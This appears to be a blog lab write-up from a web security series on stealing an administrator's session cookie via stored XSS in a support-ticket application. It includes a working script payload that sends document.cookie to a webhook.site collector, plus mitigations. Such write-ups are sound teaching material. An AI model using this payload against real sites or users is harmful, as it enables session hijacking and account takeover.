Cookie Theft via Stored XSS:
A common exploitation technique where an attacker injects a malicious script into a vulnerable web application. When an administrator (or any user) loads the affected page, the script executes and sends their authentication cookies to an attacker-controlled server.
When to Use
You attempt cookie theft when:
- A Stored XSS vulnerability is already confirmed
- The application allows malicious JavaScript execution
- The admin regularly loads or moderates user-generated content
- The goal is to impersonate the admin or hijack a privileged session
Objective
- Access the admin panel route
- Extract the admin's session cookie
- Demonstrate cookie exfiltration using:
- Browser Console
- Webhook.site (external collector)
- Understand how Stored XSS can be weaponized for privilege escalation

Behaviour / Working of Site
This lab allows users to submit support tickets, which are later reviewed by the administrator.
This behavior makes the application vulnerable if user input is not properly sanitized, because the admin will eventually load attacker-controlled content.
Lab Interface
Extra Step — Accessing Admin Panel
Setup Containers
Firstly, we set up browser containers. This allows us to open multiple sessions and simulate different users.
Open the lab in both:
- Container 1
- Container 2
In Container 1
Login using:
test:testIn Container 2
Append the following route to the URL:
/_admin
✔ You now have access to the Admin Ticket Page
✔ The goal is to extract the admin session cookie
Solution :
Method 1 — Using Browser JavaScript Console
Go to the following route:
/_adminOpen Developer Tools:
Ctrl + Shift + C → ConsoleType the following command:
document.cookieResult
The browser displays the admin session cookie.

✔ Quick verification
✔ Works locally
✔ Demonstrates cookie exposure
This confirms that the cookie is accessible through JavaScript.
Method 2 — Using Webhook.site (External Collector)
⚠ Note: Webhook.site is a third-party service. Never use it with real or sensitive data.
Webhook URL example:
https://webhook.site/your-webhook-id
In this method we will:
- Store the payload in Container 1
- Trigger it from Container 2
Step 1 — Injecting the Stored XSS Payload (Container 1)
Go to Container 1 and submit a support ticket with the following payload:
<script>
var i = new Image;
i.src="https://webhook.site/your-webhook-id/?"+document.cookie;
</script>
Submit the ticket.
This stores the malicious payload inside the backend database.
Step 2 — Triggering the Payload (Container 2)
Now open the admin page again:
/_admin
Reload the page and scroll down.
You will see:
Ticket from: jeremy

At this moment, the stored script executes in the admin browser.
Step 3 — Checking Webhook for Stolen Cookie
Return to Webhook.site.
Expected Result
- A GET request appears automatically
- The admin's cookie is appended to the request URL

This confirms that the cookie has been successfully captured.
Observation
During this lab we observed the following:
- Stored XSS executes when the admin loads the page
- The admin session cookie becomes accessible
- Cookies can be transmitted to an external server
- Stored XSS can lead to session hijacking
✔ The payload executes automatically ✔ The vulnerability affects privileged users ✔ This confirms the real impact of Stored XSS
Security Impact
In real-world applications, this vulnerability can lead to:
- Admin account takeover
- Session hijacking
- Unauthorized data access
- Privilege escalation
- Full system compromise
- Malicious actions performed as admin
Because the administrator has elevated privileges, exploiting them can compromise the entire application.
Mitigation Strategies
To prevent this vulnerability, developers should implement:
- Input validation
- Output encoding
- Content Security Policy (CSP)
- HttpOnly cookies
- Secure cookie attributes
- Proper sanitization of user input
- Security testing during development
One of the most important protections is:
Setting authentication cookies as HttpOnly
This prevents JavaScript from accessing them using:
document.cookieConclusion
This lab demonstrated how a confirmed Stored XSS vulnerability can be weaponized to steal session cookies and potentially hijack administrator accounts.
By injecting a malicious script and triggering it through the admin panel, we observed how cookies can be exposed and transmitted to an external server.
Understanding this attack chain is essential for both security researchers and developers to build more secure web applications.
Ethical Note
This lab was performed in a controlled and authorized environment for educational and cybersecurity research purposes only.
Web Security Series
This article is part of my ongoing Web Security Series, where I explore real-world web application vulnerabilities through practical labs.
Web Security Series #12 — Cookie Theft via Stored XSS
Connect With Me
If you are interested in cybersecurity, penetration testing, or web security research, feel free to connect with me.

